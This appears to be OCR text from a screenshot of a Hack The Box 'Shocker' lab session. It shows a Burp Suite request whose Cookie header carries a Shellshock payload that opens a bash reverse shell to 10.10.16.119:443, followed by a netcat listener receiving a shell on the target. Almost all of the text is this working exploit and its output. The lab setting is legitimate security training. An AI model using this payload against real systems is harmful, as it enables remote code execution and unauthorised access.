 Burp Suite Community Ed
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender
Shocker × ...
Send Cancel < | ▾ > | ▾
Request
Raw Params Headers Hex
1 GET /cgi-bin/user.sh HTTP/1.1
2 Host: 127.0.0.1:8001
3 Connection: close
4 Cookie: () { :;}; echo; /bin/bash -i >& /dev/tcp/10.10.16.119/443 0>&1
5 Content-Length: 4
6
7
8
9
root@Kali: ~/hackthebox/shocker
root@Kali: ~/hackthebox/shocker
root@Kali:~/hackthebox/shocker# nc -nlvp 443
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.56.
Ncat: Connection from 10.10.10.56:53668.
bash: no job control in this shell
shelly@Shocker:/usr/lib/cgi-bin$